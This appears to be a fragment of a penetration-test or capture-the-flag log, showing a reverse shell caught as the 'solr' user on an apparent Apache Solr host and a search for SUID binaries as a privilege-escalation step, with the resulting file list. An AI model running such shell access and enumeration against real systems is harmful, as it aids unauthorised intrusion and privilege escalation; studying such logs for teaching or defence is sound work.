 connection received on 52.3.157.249 62478
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
solr@ip-172-17-89-55:/opt/solr/server$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/bin/mount
/bin/umount
/bin/su
/bin/ping
solr@ip-172-17-89-55:/opt/solr/server$